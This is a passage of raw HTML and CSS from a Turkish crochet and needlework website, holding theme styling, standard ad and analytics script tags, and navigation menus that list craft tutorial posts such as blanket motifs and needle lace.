    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="archive tag tag-sis-oyasi-modelleri tag-9972 global-block-template-1 td-recipes td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69672edb783d0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69672edb783d0" ><script>var block_td_uid_1_69672edb783d0 = new tdBlock();
block_td_uid_1_69672edb783d0.id = "td_uid_1_69672edb783d0";
block_td_uid_1_69672edb783d0.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_69672edb783d0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69672edb783d0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69672edb783d0.td_column_number = "3";
block_td_uid_1_69672edb783d0.block_type = "td_block_mega_menu";
block_td_uid_1_69672edb783d0.post_count = "4";
block_td_uid_1_69672edb783d0.found_posts = "3157";
block_td_uid_1_69672edb783d0.header_color = "";
block_td_uid_1_69672edb783d0.ajax_pagination_infinite_stop = "";
block_td_uid_1_69672edb783d0.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_69672edb783d0);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69672edb783d0" id="td_uid_2_69672edb7887a" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_3_69672edb788a5" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_4_69672edb788db" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_5_69672edb788f8" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_6_69672edb78913" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_7_69672edb7892e" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_8_69672edb78947" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_9_69672edb7895b" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69672edb783d0"  id="td_uid_10_69672edb78970" data-td_block_id="td_uid_1_69672edb783d0" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_69672edb783d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69672edb783d0" data-td_block_id="td_uid_1_69672edb783d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69672edb783d0" data-td_block_id="td_uid_1_69672edb783d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69672edb791b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69672edb791b7" ><script>var block_td_uid_11_69672edb791b7 = new tdBlock();
block_td_uid_11_69672edb791b7.id = "td_uid_11_69672edb791b7";
block_td_uid_11_69672edb791b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_69672edb791b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69672edb791b7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69672edb791b7.td_column_number = "3";
block_td_uid_11_69672edb791b7.block_type = "td_block_mega_menu";
block_td_uid_11_69672edb791b7.post_count = "5";
block_td_uid_11_69672edb791b7.found_posts = "277";
block_td_uid_11_69672edb791b7.header_color = "";
block_td_uid_11_69672edb791b7.ajax_pagination_infinite_stop = "";
block_td_uid_11_69672edb791b7.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_69672edb791b7);</script><div id=td_uid_11_69672edb791b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a 